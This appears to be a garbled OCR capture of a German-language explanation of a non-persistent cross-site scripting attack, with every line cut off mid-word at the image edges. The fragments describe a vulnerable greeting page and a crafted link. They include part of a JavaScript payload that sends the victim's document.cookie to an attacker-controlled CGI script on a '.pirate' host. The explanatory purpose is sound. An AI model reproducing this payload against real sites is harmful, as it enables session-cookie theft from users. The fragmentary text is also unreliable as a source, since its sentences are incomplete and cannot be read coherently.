
skea.net sei anfällig für einen Cross-Site-Scripting-
 Willkommensnachricht mit dem Namen des Users als
n einen nicht fortwährenden Cross-Site-Scripting-
Opfer eine Adresse liefert, die den Namen Jeff
 zum Beispiel den folgenden Javascript-Code als
 zu einer von ihm kontrollierten Seite weiterleitet:
.pirate/cgi-bin/script.cgi?'+document.cookie
ookies des Users ab und übermittelt sie als
cher Code als Parameter wäre zu offensichtlich:
/?nom=